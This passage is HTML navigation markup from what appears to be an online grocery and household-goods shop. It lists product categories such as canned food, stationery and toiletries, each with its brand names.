data-id="472">BTME</a></li><li><a data-id="473">ALIF</a></li><li><a data-id="540">KNORR</a></li><li><a data-id="569">FOSTER CLARKS</a></li><li><a data-id="613">FRESHWEL</a></li><li><a data-id="714">SAJEEB</a></li><li><a data-id="865">BYSRI</a></li><li><a data-id="1105">BETTY CROCKER</a></li><li><a data-id="1295">HERMAN</a></li><li><a data-id="1340">DREAM</a></li><li><a data-id="1378">DASIDA</a></li><li><a data-id="1757">KISHWAN</a></li><li><a data-id="1838">MEHRAN</a></li><li><a data-id="2295">IFAD</a></li></ul></li><li class="parent"><a data-id="434">CURD</a><ul><li><a data-id="435">GRAMEEN DANONE</a></li><li><a data-id="592">AARONG</a></li><li><a data-id="688">PRAN</a></li><li><a data-id="851">UNILAC</a></li><li><a data-id="908">EMMI</a></li><li><a data-id="2027">KHATI</a></li><li><a data-id="2197">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="456">CREAM&amp;SPREAD</a><ul><li><a data-id="457">BD FOOD</a></li><li><a data-id="534">AHMED</a></li><li><a data-id="539">RUCHI</a></li><li><a data-id="577">KISHWAN</a></li><li><a data-id="690">LITTLE BEE</a></li><li><a data-id="702">FRIENDS</a></li><li><a data-id="730">PRAN</a></li><li><a data-id="759">SHEZAN</a></li><li><a data-id="771">ALLAH SHAFI</a></li><li><a data-id="772">BEEHIVE</a></li><li><a data-id="812">NOCILLA</a></li><li><a data-id="860">NESTLE</a></li><li><a data-id="881">DANO</a></li><li><a data-id="947">SUNDROP</a></li><li><a data-id="952">ALFA</a></li><li><a data-id="972">NAPLES</a></li><li><a data-id="1000">CALYPSO</a></li><li><a data-id="1011">HAPPY FRESH</a></li><li><a data-id="1014">AUSSIEBEE</a></li><li><a data-id="1045">ALSHIFA</a></li><li><a data-id="1082">ZOTT</a></li><li><a data-id="1133">DABUR</a></li><li><a data-id="1162">DISCOVERY</a></li><li><a data-id="1175">SOCADO</a></li><li><a data-id="1176">CROWN</a></li><li><a data-id="1180">KAZI FARMS</a></li><li><a data-id="1196">HERMAN</a></li><li><a data-id="1199">SCOTTS</a></li><li><a data-id="1209">S&amp;W</a></li><li><a data-id="1241">YOUNGS</a></li><li><a data-id="1249">JADE BRIDGE</a></li><li><a data-id="1289">KRAFT</a></li><li><a data-id="1307">NUTKAO</a></li><li><a data-id="1361">HELLMANN&#039;S</a></li><li><a data-id="1362">TOVA</a></li><li><a data-id="1370">TESCO</a></li><li><a data-id="1393">ZANDU</a></li><li><a data-id="1396">FOSTER CLARKS</a></li><li><a data-id="1397">AMERICAN GARDEN</a></li><li><a data-id="1398">CAPILANO</a></li><li><a data-id="1400">NUTELLA</a></li><li><a data-id="1404">HIGHWAY</a></li><li><a data-id="1420">FINE LIFE</a></li><li><a data-id="1449">HOSEN</a></li><li><a data-id="1455">BAXTERS</a></li><li><a data-id="1466">ALMARAI</a></li><li><a data-id="1483">BALPARMAK</a></li><li><a data-id="1513">NANDOS</a></li><li><a data-id="1526">LOTUS</a></li><li><a data-id="1529">ROWSE</a></li><li><a data-id="1532">MALTESERS</a></li><li><a data-id="1533">M&amp;M</a></li><li><a data-id="1553">SUPERBEE</a></li><li><a data-id="1578">VIRGINIA GREEN GARDEN</a></li><li><a data-id="1602">HAMDARD</a></li><li><a data-id="1619">MELODY</a></li><li><a data-id="1842">FLORIDIA</a></li><li><a data-id="1844">JIF</a></li><li><a data-id="1986">REMIA</a></li><li><a data-id="1987">CADBURY</a></li><li><a data-id="2014">SAFFOLA</a></li><li><a data-id="2041">SAJEEB</a></li><li><a data-id="2202">KENT</a></li><li><a data-id="2274">BONNE MAMAN</a></li><li><a data-id="2319">7 BAHAR</a></li><li><a data-id="2322">HONEYGO</a></li></ul></li><li class="parent"><a data-id="477">PRESERVED FOOD</a><ul><li><a data-id="478">KOREA</a></li><li><a data-id="579">BIBIGO</a></li><li><a data-id="606">CHINA</a></li><li><a data-id="1534">HOSEN</a></li></ul></li><li class="parent"><a data-id="580">DRY FOOD</a><ul><li><a data-id="581">DAILY FRESH</a></li><li><a data-id="727">URBAN OPTION</a></li><li><a data-id="742">THE BASKET</a></li><li><a data-id="800">SEKE</a></li><li><a data-id="844">MAA AMEENA</a></li><li><a data-id="886">GOLDEN GARDEN</a></li><li><a data-id="1075">GLAKO</a></li><li><a data-id="1208">SUN GIFT</a></li><li><a data-id="1820">NUT CANDY</a></li><li><a data-id="1955">THAI CORNER</a></li><li><a data-id="2104">ZAMZAM</a></li><li><a data-id="2172">LOCAL</a></li></ul></li><li class="parent"><a data-id="602">CANNED FOOD</a><ul><li><a data-id="603">MILI</a></li><li><a data-id="647">YO WE</a></li><li><a data-id="664">FIAMMA</a></li><li><a data-id="665">SCOTTS</a></li><li><a data-id="692">HOSEN</a></li><li><a data-id="693">AROI THAI</a></li><li><a data-id="722">SAPORITO</a></li><li><a data-id="751">VIRGINIA GREEN GARDEN</a></li><li><a data-id="791">S&amp;W</a></li><li><a data-id="805">WELCOME</a></li><li><a data-id="815">TINSELS</a></li><li><a data-id="864">HEINZ</a></li><li><a data-id="892">HOKEE FOOD</a></li><li><a data-id="905">CENTURY</a></li><li><a data-id="906">DELMONTE</a></li><li><a data-id="969">NAUTILUS LITE</a></li><li><a data-id="1151">AMERICAN GARDEN</a></li><li><a data-id="1172">FORTUNE</a></li><li><a data-id="1273">DONG WON</a></li><li><a data-id="1299">JOHN WEST</a></li><li><a data-id="1436">PURE FOODS</a></li><li><a data-id="1443">CHINA</a></li><li><a data-id="1485">SPAM</a></li><li><a data-id="1569">PRAN</a></li><li><a data-id="1831">HIBISCUS</a></li><li><a data-id="2019">DOMEE</a></li><li><a data-id="2078">NANA</a></li><li><a data-id="2118">GOLDEN FRESH</a></li><li><a data-id="2261">CHAMPION</a></li><li><a data-id="2328">AYAM</a></li></ul></li><li class="parent"><a data-id="776">AYURVEDIC FOOD</a><ul><li><a data-id="777">SHREE KANT SUPARIES</a></li><li><a data-id="781">GLAKO</a></li><li><a data-id="1206">HAMDARD</a></li><li><a data-id="1292">DABUR</a></li><li><a data-id="1598">SHAHI DELUXE</a></li><li><a data-id="1607">SHAHI MEVA</a></li><li><a data-id="1622">SHAHI</a></li><li><a data-id="2112">ZAMZAM</a></li></ul></li><li class="parent"><a data-id="2180">SNACKS&amp;CONFECTIONERY</a><ul><li><a data-id="2181">HAZRAT ALI</a></li></ul></li><li><a data-id="2342">PUDDING</a></li></ul></li><li class="parent"><a data-id="19">STATIONERY</a><ul><li class="parent"><a data-id="20">CLIP&amp;PINS</a><ul><li><a data-id="21">CHINA</a></li></ul></li><li class="parent"><a data-id="63">SCHOOLS</a><ul><li><a data-id="64">CHINA</a></li><li><a data-id="120">DELI</a></li><li><a data-id="469">LOCAL</a></li><li><a data-id="1051">THAILAND</a></li><li><a data-id="1555">THE BASKET</a></li><li><a data-id="1716">DOMS</a></li><li><a data-id="1721">GOOD LUCK</a></li><li><a data-id="2010">FABER-CASTELL</a></li><li><a data-id="2053">MONDETE</a></li><li><a data-id="2131">PILOT</a></li><li><a data-id="2152">MATADOR</a></li><li><a data-id="2153">MARKO FISHER</a></li><li><a data-id="2179">FRESH</a></li><li><a data-id="2260">KIDDOLA</a></li><li><a data-id="2317">LINC</a></li></ul></li><li class="parent"><a data-id="82">OFFICE SUPPLIES</a><ul><li><a data-id="83">DELI</a></li><li><a data-id="171">CHINA</a></li><li><a data-id="269">AMOS</a></li><li><a data-id="403">PRONOTI</a></li><li><a data-id="1060">CASIO</a></li><li><a data-id="1154">CITIPLUS</a></li><li><a data-id="1165">CITIZEN</a></li><li><a data-id="1382">CALAO</a></li><li><a data-id="1535">CITYONE</a></li><li><a data-id="1591">CLITLIZNE</a></li><li><a data-id="1714">INDIA</a></li><li><a data-id="1718">DUCKEY</a></li><li><a data-id="1719">FEVICOL</a></li><li><a data-id="1742">FEVI STIK</a></li><li><a data-id="2094">KANGAROO</a></li><li><a data-id="2151">GUANGBO</a></li><li><a data-id="2279">MONDETE</a></li></ul></li><li class="parent"><a data-id="114">TAPE</a><ul><li><a data-id="115">CHINA</a></li><li><a data-id="172">OSAKA</a></li></ul></li><li class="parent"><a data-id="116">WRITING INSTRUMENT</a><ul><li><a data-id="117">PILOT</a></li><li><a data-id="372">FUSION</a></li><li><a data-id="402">UNI-FINE</a></li><li><a data-id="789">LIVO</a></li><li><a data-id="878">STAEDTLER</a></li><li><a data-id="1344">DUCKEY</a></li><li><a data-id="1713">RED LABEL</a></li><li><a data-id="1720">DOLLAR</a></li><li><a data-id="1881">MATADOR</a></li><li><a data-id="1975">GOOD LUCK</a></li><li><a data-id="1984">CHINA</a></li><li><a data-id="2026">MONDETE</a></li><li><a data-id="2037">DELI</a></li><li><a data-id="2084">MONTEX</a></li><li><a data-id="2258">DOMS</a></li></ul></li><li class="parent"><a data-id="224">DRAWING&amp;ART SET</a><ul><li><a data-id="225">CHINA</a></li><li><a data-id="748">FUSION</a></li><li><a data-id="790">DELI</a></li><li><a data-id="842">FABER-CASTELL</a></li><li><a data-id="911">DUCKEY</a></li><li><a data-id="1711">TITI</a></li><li><a data-id="1712">MATADOR</a></li><li><a data-id="1715">CAMEL</a></li><li><a data-id="1717">DOMS</a></li><li><a data-id="1764">MONT MARTE</a></li></ul></li><li class="parent"><a data-id="570">FILE&amp;FOLDERS</a><ul><li><a data-id="571">CHINA</a></li></ul></li><li class="parent"><a data-id="986">BOOKS&amp;PAPERS</a><ul><li><a data-id="987">CHINA</a></li><li><a data-id="1164">U.S.A</a></li><li><a data-id="1428">BASHUNDHARA</a></li><li><a data-id="1491">HEETON</a></li><li><a data-id="1833">THE BASKET</a></li><li><a data-id="2178">DELI</a></li></ul></li></ul></li><li class="parent"><a data-id="34">OFFER&amp;PROMO</a><ul><li><a data-id="35">Popular Products</a></li><li><a data-id="1628">Pick of The Month</a></li><li><a data-id="327">Pick of The Week</a></li><li><a data-id="38">EXCLUSIVE CHRISTMAS&amp;NEW YEAR OFFERS</a></li><li><a data-id="1644">RAMEN FESTIVAL</a></li><li><a data-id="486">Back to School</a></li><li><a data-id="517">Get FREE</a></li><li><a data-id="600">NEW ARRIVAL</a></li><li><a data-id="1201">Buy More Save More</a></li><li><a data-id="1651">MEAT CARNIVAL</a></li><li><a data-id="2335">PRICE CUT OFFER</a></li></ul></li><li class="parent"><a data-id="41">TOILETRIES</a><ul><li class="parent"><a data-id="42">TISSUES</a><ul><li><a data-id="43">FAY</a></li><li><a data-id="138">BASHUNDHARA</a></li><li><a data-id="142">FRESH</a></li><li><a data-id="397">FEMINA</a></li><li><a data-id="443">SENORA</a></li><li><a data-id="452">SAVLON</a></li><li><a data-id="624">MONALISA</a></li><li><a data-id="631">ACI</a></li><li><a data-id="677">WHISPER</a></li><li><a data-id="1002">DR.C.TUNA</a></li><li><a data-id="1089">ISABELLE DUPONT</a></li><li><a data-id="1220">FARMASI</a></li><li><a data-id="1552">SUNMED</a></li><li><a data-id="1556">GLORY</a></li><li><a data-id="1562">GOLDEN ROSE</a></li><li><a data-id="1566">RELAX</a></li><li><a data-id="1577">SAFE</a></li><li><a data-id="1937">HAKKANI</a></li><li><a data-id="1980">FRESHMAKER</a></li><li><a data-id="1999">ASPIRE</a></li><li><a data-id="2036">VIVA</a></li><li><a data-id="2162">JOYA</a></li><li><a data-id="2241">STAYSAFE</a></li><li><a data-id="2271">INTIMIA</a></li></ul></li><li class="parent"><a data-id="110">HAIR CARE</a><ul><li><a data-id="111">GODREJ</a></li><li><a data-id="373">MARLEN</a></li><li><a data-id="527">SUNSILK</a></li><li><a data-id="538">NIHAR</a></li><li><a data-id="541">JUI</a></li><li><a data-id="560">MUMTAZ</a></li><li><a data-id="563">REVIVE</a></li><li><a data-id="614">PANTENE</a></li><li><a data-id="616">BAJAJ</a></li><li><a data-id="635">HEAD&amp;SHOULDERS</a></li><li><a data-id="658">CLEAR</a></li><li><a data-id="678">PARACHUTE</a></li><li><a data-id="736">LIVON</a></li><li><a data-id="788">SET WET</a></li><li><a data-id="813">NEHAR</a></li><li><a data-id="834">TIBET</a></li><li><a data-id="841">BELLS</a></li><li><a data-id="876">WELLS</a></li><li><a data-id="910">HAIR&amp;CARE</a></li><li><a data-id="915">CLARISS</a></li><li><a data-id="924">SELECT PLUS</a></li><li><a data-id="928">GARNIER</a></li><li><a data-id="956">SPAN OLIVE</a></li><li><a data-id="977">AYUSH</a></li><li><a data-id="995">HAMDARD</a></li><li><a data-id="996">DOVE</a></li><li><a data-id="1037">LOREAL</a></li><li><a data-id="1043">MIYAKO</a></li><li><a data-id="1058">MARIATI</a></li><li><a data-id="1078">TRESEMME</a></li><li><a data-id="1125">XPEL</a></li><li><a data-id="1128">HIMALAYA</a></li><li><a data-id="1155">YC</a></li><li><a data-id="1161">OLITALIA</a></li><li><a data-id="1207">MERIL</a></li><li><a data-id="1348">BOXISER HERO</a></li><li><a data-id="1376">FRUISER</a></li><li><a data-id="1407">DR.C.TUNA</a></li><li><a data-id="1434">PURE</a></li><li><a data-id="1437">BRYLCREEM</a></li><li><a data-id="1451">NIVEA</a></li><li><a data-id="1554">COLORBAR</a></li><li><a data-id="1582">CHINA</a></li><li><a data-id="1584">LOLANE</a></li><li><a data-id="1590">CARING</a></li><li><a data-id="1596">BATISTE</a></li><li><a data-id="1669">GATSBY</a></li><li><a data-id="1765">JUST FOR MEN</a></li><li><a data-id="1766">REVLON</a></li><li><a data-id="1789">BIGEN</a></li><li><a data-id="1792">SEWHA</a></li><li><a data-id="1805">VEET</a></li><li><a data-id="1813">DABUR</a></li><li><a data-id="1835">VASELINE</a></li><li><a data-id="1899">BEAUTY FORMULAS</a></li><li><a data-id="1901">BIGEN MENS</a></li><li><a data-id="1911">NAIR</a></li><li><a data-id="1914">NAVRATNA</a></li><li><a data-id="1918">AISHU</a></li><li><a data-id="1938">MATRIX</a></li><li><a data-id="1964">ZAFRAN</a></li><li><a data-id="1969">ANMOL KALI</a></li><li><a data-id="1976">SESA</a></li><li><a data-id="1990">CEYLON</a></li><li><a data-id="2007">CLINIC PLUS</a></li><li><a data-id="2070">ENGLISH</a></li><li><a data-id="2071">STREAX</a></li><li><a data-id="2083">OGX</a></li><li><a data-id="2085">HAIR CODE</a></li><li><a data-id="2086">GOLDEN ROSE</a></li><li><a data-id="2113">ZAMZAM</a></li><li><a data-id="2155">ORGANIKARE</a></li><li><a data-id="2264">CAVOTIN</a></li><li><a data-id="2297">MAYA</a></li></ul></li><li class="parent"><a data-id="112">SHAVING CARE</a><ul><li><a data-id="113">GILLETTE</a></li><li><a data-id="437">GENSTAR</a></li><li><a data-id="438">TIBET</a></li><li><a data-id="439">ICE COOL</a></li><li><a data-id="528">KOOL</a></li><li><a data-id="531">SCHICK</a></li><li><a data-id="1057">KEMEI</a></li><li><a data-id="1103">PACO RABANNE</a></li><li><a data-id="1244">DENIM</a></li><li><a data-id="1296">NIVEA</a></li><li><a data-id="1395">ADIDAS</a></li><li><a data-id="1477">BRUT</a></li><li><a data-id="1574">FOREVER</a></li><li><a data-id="2278">CHINA</a></li></ul></li><li class="parent"><a data-id="150">COTTON BALL&amp;PADS</a><ul><li><a data-id="151">FAY</a></li><li><a data-id="1836">GOLDEN ROSE</a></li><li><a data-id="1916">CHINA</a></li><li><a data-id="2056">WEE BABY</a></li></ul></li><li class="parent"><a data-id="156">BODY CARE</a><ul><li><a data-id="1627">DABUR</a></li><li><a data-id="157">MERIL</a></li><li><a data-id="297">DETTOL</a></li><li><a data-id="300">LIFEBUOY</a></li><li><a data-id="396">TIBET</a></li><li><a data-id="405">REVIVE</a></li><li><a data-id="458">ICE COOL</a></li><li><a data-id="467">KOOL</a></li><li><a data-id="543">CAMAY</a></li><li><a data-id="629">MUMTAZ</a></li><li><a data-id="660">FAIR&amp;LOVELY</a></li><li><a data-id="661">LUX</a></li><li><a data-id="680">DOVE</a></li><li><a data-id="685">BEAUTINA</a></li><li><a data-id="687">PONDS</a></li><li><a data-id="718">PEARS</a></li><li><a data-id="942">PARACHUTE</a></li><li><a data-id="945">NIVEA</a></li><li><a data-id="948">ENCHANTEUR</a></li><li><a data-id="959">CREATION LAMIS</a></li><li><a data-id="965">VASELINE</a></li><li><a data-id="966">ADIDAS</a></li><li><a data-id="1023">RASASI</a></li><li><a data-id="1025">THE BODY SHOP</a></li><li><a data-id="1050">SAPIL</a></li><li><a data-id="1067">FARMASI</a></li><li><a data-id="1069">NAUTICA</a></li><li><a data-id="1099">SIGNATURE COLLECTION</a></li><li><a data-id="1113">GARNIER</a></li><li><a data-id="1116">GUCCI</a></li><li><a data-id="1117">DUNHILL</a></li><li><a data-id="1118">HUGO BOSS</a></li><li><a data-id="1121">ORGANIKARE</a></li><li><a data-id="1126">LAIKOU</a></li><li><a data-id="1127">DRMEINAIER</a></li><li><a data-id="1136">SHIRLEY MAY</a></li><li><a data-id="1160">AXE</a></li><li><a data-id="1193">HOT ICE</a></li><li><a data-id="1197">JOVAN</a></li><li><a data-id="1198">JOOD</a></li><li><a data-id="1202">SET WET</a></li><li><a data-id="1260">ENGLISH BLAZER</a></li><li><a data-id="1278">COLOUR ME</a></li><li><a data-id="1279">FRUISER</a></li><li><a data-id="1285">LOREAL</a></li><li><a data-id="1317">PLAYBOY</a></li><li><a data-id="1327">BOOTS</a></li><li><a data-id="1328">RS</a></li><li><a data-id="1343">REXONA</a></li><li><a data-id="1347">ARMAF</a></li><li><a data-id="1354">LOTUS</a></li><li><a data-id="1359">YC</a></li><li><a data-id="1386">CHRIS ADAMS</a></li><li><a data-id="1414">CLARISS</a></li><li><a data-id="1422">COSMO DESIGNS</a></li><li><a data-id="1435">LAYERR SHOT</a></li><li><a data-id="1438">BORGES</a></li><li><a data-id="1463">LUGLIO</a></li><li><a data-id="1488">OLITALIA</a></li><li><a data-id="1497">DAVID BECKHAM</a></li><li><a data-id="1502">X LONDON</a></li><li><a data-id="1539">FCUK</a></li><li><a data-id="1542">DR.C.TUNA</a></li><li><a data-id="1563">LIVON</a></li><li><a data-id="1793">HAVOC</a></li><li><a data-id="1794">REMY MARQUIS</a></li><li><a data-id="1795">MAXI</a></li><li><a data-id="1796">BRUT</a></li><li><a data-id="1797">LOMANI</a></li><li><a data-id="1809">DENIM</a></li><li><a data-id="1810">FA</a></li><li><a data-id="1812">FOGG</a></li><li><a data-id="1870">WILD STONE</a></li><li><a data-id="1897">YARDLEY</a></li><li><a data-id="1902">LA ESPANOLA</a></li><li><a data-id="1919">JAGUAR</a></li><li><a data-id="1921">PALMOLIVE</a></li><li><a data-id="1924">OSSUM</a></li><li><a data-id="1934">GILLETTE</a></li><li><a data-id="1953">ENGAGE</a></li><li><a data-id="1958">AHMED</a></li><li><a data-id="1979">DENVER</a></li><li><a data-id="1982">GODREJ</a></li><li><a data-id="2006">SAVLON</a></li><li><a data-id="2069">LAFZ</a></li><li><a data-id="2081">HOT BLACK</a></li><li><a data-id="2087">GOLDEN ROSE</a></li><li><a data-id="2096">SEPTEX</a></li><li><a data-id="2139">ONE MAN SHOW</a></li><li><a data-id="2156">SECRET TEMPTATION</a></li><li><a data-id="2194">REAL MAN</a></li><li><a data-id="2283">LIVANA</a></li><li><a data-id="2287">LET ME GLOW</a></li><li><a data-id="2303">TRESEMME</a></li></ul></li><li class="parent"><a data-id="193">MOUTH CARE</a><ul><li><a data-id="194">PEPSODENT</a></li><li><a data-id="195">MAGIC</a></li><li><a data-id="302">SUPER GOLD</a></li><li><a data-id="351">ORAL-B</a></li><li><a data-id="400">COLGATE</a></li><li><a data-id="440">AM PM</a></li><li><a data-id="495">SENSODYNE</a></li><li><a data-id="522">DABUR</a></li><li><a data-id="526">HAMDARD</a></li><li><a data-id="558">AYUSH</a></li><li><a data-id="562">PRODENTALB</a></li><li><a data-id="590">CLOSEUP</a></li><li><a data-id="626">ACTIVE</a></li><li><a data-id="814">PROCARE</a></li><li><a data-id="949">GARNIER</a></li><li><a data-id="1319">AQUAFRESH</a></li><li><a data-id="1790">DARLIE</a></li><li><a data-id="1791">TRISA</a></li><li><a data-id="1806">FORMULA</a></li><li><a data-id="1837">WHITE PLUS</a></li><li><a data-id="1862">FARLIN</a></li><li><a data-id="1867">LISTERINE</a></li><li><a data-id="1868">CREST</a></li><li><a data-id="1871">ZACT</a></li><li><a data-id="1907">MEDIPLUS</a></li><li><a data-id="1944">WATSONS</a></li><li><a data-id="2045">CHINA</a></li><li><a data-id="2049">PARODONTAX</a></li><li><a data-id="2231">RIVAJ</a></li><li><a data-id="2243">HIMALAYA</a></li><li><a data-id="2320">SIGNAL</a></li></ul></li><li class="parent"><a data-id="199">FIRST AID&amp;MEDICINAL</a><ul><li><a data-id="200">SAVLON</a></li><li><a data-id="353">DETTOL</a></li><li><a data-id="586">DUREX</a></li><li><a data-id="601">GETWELL</a></li><li><a data-id="874">GODREJ</a></li><li><a data-id="1012">BIO-OIL</a></li><li><a data-id="1369">YC</a></li><li><a data-id="1468">WELLS</a></li><li><a data-id="1733">MANFORCE</a></li><li><a data-id="1829">MOOV</a></li><li><a data-id="1910">AXE</a></li><li><a data-id="1929">EMAMI</a></li><li><a data-id="1945">TIGER BALM</a></li><li><a data-id="1973">RELAX</a></li><li><a data-id="1977">VWASH PLUS</a></li><li><a data-id="2115">ZAMZAM</a></li><li><a data-id="2173">VOLINI</a></li></ul></li><li class="parent"><a data-id="246">BATH CARE</a><ul><li><a data-id="247">SANDALINA</a></li><li><a data-id="248">BACTROL</a></li><li><a data-id="289">LIFEBUOY</a></li><li><a data-id="292">GODREJ</a></li><li><a data-id="293">LUX</a></li><li><a data-id="296">MERIL</a></li><li><a data-id="299">TIBET</a></li><li><a data-id="304">NEEM</a></li><li><a data-id="313">KEYA</a></li><li><a data-id="318">SANTOOR</a></li><li><a data-id="349">HARMONY</a></li><li><a data-id="352">DETTOL</a></li><li><a data-id="365">ACI</a></li><li><a data-id="395">SAVLON</a></li><li><a data-id="565">DOVE</a></li><li><a data-id="636">NIVEA</a></li><li><a data-id="676">YC</a></li><li><a data-id="719">PEARS</a></li><li><a data-id="1086">SKIN COTTAGE</a></li><li><a data-id="1098">SIGNATURE COLLECTION</a></li><li><a data-id="1141">CLINIC PLUS</a></li><li><a data-id="1219">FARMASI</a></li><li><a data-id="1221">DR.C.TUNA</a></li><li><a data-id="1261">VIVEL</a></li><li><a data-id="1297">ADIDAS</a></li><li><a data-id="1387">FRUISER</a></li><li><a data-id="1429">PLAYBOY</a></li><li><a data-id="1480">BOXISER HERO</a></li><li><a data-id="1521">THE BODY SHOP</a></li><li><a data-id="1560">PALMOLIVE</a></li><li><a data-id="1576">CREATION LAMIS</a></li><li><a data-id="1785">IMPERIAL LEATHER</a></li><li><a data-id="1786">K.KOPACABANA</a></li><li><a data-id="1808">ENCHANTEUR</a></li><li><a data-id="1821">FIAMA</a></li><li><a data-id="1823">MARGO</a></li><li><a data-id="1927">YARDLEY</a></li><li><a data-id="2119">KODOMO</a></li><li><a data-id="2265">BLAZE O SKIN</a></li><li><a data-id="2313">KOJIE SAN</a></li><li><a data-id="2314">LET ME GLOW</a></li></ul></li><li class="parent"><a data-id="262">EYE&amp;LIP CARE</a><ul><li><a data-id="263">TIBET</a></li><li><a data-id="368">MERIL</a></li><li><a data-id="529">NIVEA</a></li><li><a data-id="1137">GOLDEN ROSE</a></li><li><a data-id="1177">LOTUS</a></li><li><a data-id="1215">GARNIER</a></li><li><a data-id="1217">BOOTS</a></li><li><a data-id="1257">YC</a></li><li><a data-id="1523">DR.C.TUNA</a></li><li><a data-id="1743">LABELLO</a></li><li><a data-id="1922">AICHUN BEAUTY</a></li><li><a data-id="1926">CHINA</a></li><li><a data-id="2157">FREYIA.S</a></li><li><a data-id="2310">LANEIGE</a></li></ul></li><li class="parent"><a data-id="314">HAND&amp;FOOT CARE</a><ul><li><a data-id="315">MUMTAZ</a></li><li><a data-id="428">ZOYA</a></li><li><a data-id="453">SAVLON</a></li><li><a data-id="459">BACTROL</a></li><li><a data-id="468">SEPNIL</a></li><li><a data-id="487">DETTOL</a></li><li><a data-id="591">GODREJ</a></li><li><a data-id="593">LIFEBUOY</a></li><li><a data-id="770">ALMER</a></li><li><a data-id="921">HISHER</a></li><li><a data-id="1213">GOOD MAID</a></li><li><a data-id="1360">FRUISER</a></li><li><a data-id="1456">CLARISS</a></li><li><a data-id="1486">CUSSONS</a></li><li><a data-id="1536">DR.C.TUNA</a></li><li><a data-id="1568">SKIN COTTAGE</a></li><li><a data-id="1760">ROK</a></li><li><a data-id="1811">NEEM</a></li><li><a data-id="1879">KAVERI</a></li><li><a data-id="1890">CHINA</a></li><li><a data-id="1931">ORGANIKARE</a></li><li><a data-id="1948">ANJUM KALI</a></li><li><a data-id="2009">BOOTS</a></li><li><a data-id="2270">SAF1</a></li><li><a data-id="2302">LET ME GLOW</a></li><li><a data-id="2343">HENNA</a></li><li><a data-id="2344">SAMA&#039;S HIVE</a></li></ul></li><li class="parent"><a data-id="316">FACIAL CARE</a><ul><li><a data-id="317">MUMTAZ</a></li><li><a data-id="370">PONDS</a></li><li><a data-id="496">FAIR&amp;LOVELY</a></li><li><a data-id="594">AYUSH</a></li><li><a data-id="734">GARNIER</a></li><li><a data-id="925">NIVEA</a></li><li><a data-id="968">BAJAJ</a></li><li><a data-id="980">YC</a></li><li><a data-id="984">LOTUS</a></li><li><a data-id="1041">GOLDEN ROSE</a></li><li><a data-id="1104">THE BODY SHOP</a></li><li><a data-id="1122">ORGANIKARE</a></li><li><a data-id="1123">HOLLYWOOD STYLE</a></li><li><a data-id="1124">JOHNSONS</a></li><li><a data-id="1145">EVER GLOW</a></li><li><a data-id="1190">CLARISS</a></li><li><a data-id="1195">GLAMOUR WORLD</a></li><li><a data-id="1216">FRUISER</a></li><li><a data-id="1236">OLAY</a></li><li><a data-id="1267">HIMALAYA</a></li><li><a data-id="1271">BOXISER HERO</a></li><li><a data-id="1298">CABRIONI</a></li><li><a data-id="1313">PURE</a></li><li><a data-id="1371">DR.C.TUNA</a></li><li><a data-id="1541">FARMASI</a></li><li><a data-id="1557">EVELINE</a></li><li><a data-id="1559">BOOTS</a></li><li><a data-id="1787">DOVE</a></li><li><a data-id="1799">OXY</a></li><li><a data-id="1824">NEUTROGENA</a></li><li><a data-id="1843">EMAMI</a></li><li><a data-id="1865">WHITE TONE</a></li><li><a data-id="1898">TEA TREE</a></li><li><a data-id="1925">K.BROTHERS</a></li><li><a data-id="1951">ST IVES</a></li><li><a data-id="1971">SIMPLE</a></li><li><a data-id="1992">PARACHUTE</a></li><li><a data-id="2008">COSRX</a></li><li><a data-id="2018">FEM</a></li><li><a data-id="2030">LUMERA</a></li><li><a data-id="2064">FASHION HERBS</a></li><li><a data-id="2075">CHINA</a></li><li><a data-id="2079">BIODERMA</a></li><li><a data-id="2137">MAMA EARTH</a></li><li><a data-id="2158">FREYIA.S</a></li><li><a data-id="2163">BIOAQUA</a></li><li><a data-id="2168">STRIKES</a></li><li><a data-id="2255">FADE OUT</a></li><li><a data-id="2263">DERMO</a></li><li><a data-id="2266">NIOR</a></li><li><a data-id="2285">UNILEVER</a></li><li><a data-id="2304">BLAZE O SKIN</a></li></ul></li><li class="parent"><a data-id="497">AIR FRESHENER</a><ul><li><a data-id="498">GODREJ</a></li><li><a data-id="992">ANGELIC</a></li><li><a data-id="997">STELLA</a></li><li><a data-id="1152">FAY</a></li><li><a data-id="1174">SPRING GARDEN</a></li><li><a data-id="1189">CLARISS</a></li><li><a data-id="1248">MARLEN</a></li><li><a data-id="1277">ARMAF</a></li><li><a data-id="1280">CHINA</a></li><li><a data-id="1312">LITTLE TREES</a></li><li><a data-id="1470">ALMER</a></li><li><a data-id="1503">SPRING</a></li><li><a data-id="1522">FEBREZE</a></li><li><a data-id="1769">WAVE</a></li><li><a data-id="1783">ATM</a></li><li><a data-id="1784">DAILY FRESH</a></li><li><a data-id="1801">EXOTICA</a></li><li><a data-id="1802">DURA FRESH</a></li><li><a data-id="1814">ODONIL</a></li><li><a data-id="1826">FRESH N FRESH</a></li><li><a data-id="1827">ORCHID</a></li><li><a data-id="1834">ICARE</a></li><li><a data-id="1869">AHSAN</a></li><li><a data-id="1877">SHALIMAR</a></li><li><a data-id="1878">INDIA</a></li><li><a data-id="1904">LOTION ADMIRE</a></li><li><a data-id="1917">SLEEK</a></li><li><a data-id="1923">LUDAO</a></li><li><a data-id="2048">VITACARE</a></li><li><a data-id="2073">GOLDEN FLORAL</a></li><li><a data-id="2133">FALCON</a></li><li><a data-id="2134">DARSHAN</a></li><li><a data-id="2161">AL HARAMAIN</a></li><li><a data-id="2165">LIFE</a></li><li><a data-id="2219">CYCLE BRAND</a></li><li><a data-id="2272">ERMANI</a></li></ul></li><li class="parent"><a data-id="1111">SKIN PROTECTION</a><ul><li><a data-id="1112">THE BODY SHOP</a></li><li><a data-id="1163">GARNIER</a></li><li><a data-id="1270">LOTUS</a></li><li><a data-id="1366">NIVEA</a></li><li><a data-id="1815">ODOMOS</a></li><li><a data-id="1825">BOROLINE</a></li><li><a data-id="1972">GOOD KNIGHT</a></li><li><a data-id="2024">KOREA</a></li><li><a data-id="2088">VASELINE</a></li><li><a data-id="2121">XPEL</a></li><li><a data-id="2282">OLIO OROLIO</a></li><li><a data-id="2308">JOHNSONS</a></li></ul></li><li class="parent"><a data-id="2229">HERBAL PRODUCT</a><ul><li><a data-id="2230">ACURE</a></li></ul></li></ul></li><li class="parent"><a data-id="47">MILK&amp;BEVERAGE</a><ul><li class="parent"><a data-id="48">JUICE</a><ul><li><a data-id="49">BD FOOD</a></li><li><a data-id="66">KISHWAN</a></li><li><a data-id="84">PRAN</a></li><li><a data-id="88">SHAAD</a></li><li><a data-id="90">JOY</a></li><li><a data-id="101">DANISH</a></li><li><a data-id="106">BOMBAY 